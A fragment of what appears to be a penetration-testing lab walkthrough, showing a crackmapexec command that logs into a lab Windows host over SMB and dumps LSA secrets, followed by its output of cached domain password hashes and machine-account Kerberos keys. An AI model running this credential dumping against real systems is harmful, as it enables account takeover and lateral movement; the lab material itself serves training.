 crackmapexec smb 10.129.204.133 -u robert -p 'Inlanefreight01!' --lsa
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.204.133 445 MS01 [+]
inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
SMB 10.129.204.133 445 MS01 [+] Dumping LSA
secrets
SMB 10.129.204.133 445 MS01
INLANEFREIGHT.HTB/julio:$DCC2$10240#julio#c2139497f24725b345aa1e23352481f3
SMB 10.129.204.133 445 MS01
INLANEFREIGHT.HTB/david:$DCC2$10240#david#a8338587a1c6ee53624372572e39b93f
SMB 10.129.204.133 445 MS01
INLANEFREIGHT.HTB/john:$DCC2$10240#john#fbdeac2c1d121818f75796cedd0caf0a
SMB 10.129.204.133 445 MS01
INLANEFREIGHT\MS01$:aes256-cts-hmac-sha1-
96:86e98ff8d71ffea8888277605546ff2b8475cc112d81b2a9c3000bb993fa630f
SMB 10.129.204.133 445 MS01
INLANEFREIGHT\MS01$:aes128-cts-hmac-sha1-
96:350bd90fcadae4e9d7e7dca40f82d316
SMB 10.129.204.133 445 MS01
INLANEFREIGHT\MS01$:des-cbc-md5:ba234ae034f14c67
SMB 10.129.204.133 445 MS01
INLANEFREIGHT\MS01$:plain_password_hex:2f671b061503c93e6b673126e95f9086aab
bccfe214b1623587574fa982186eab160eb2077b45d7fbcc8c15b0cca80f589423b75e1419
8cd8ad0f47354c7b48466365384504184dfaf7d7082f25719e8bc710128ae19e66b93a3626
hide01.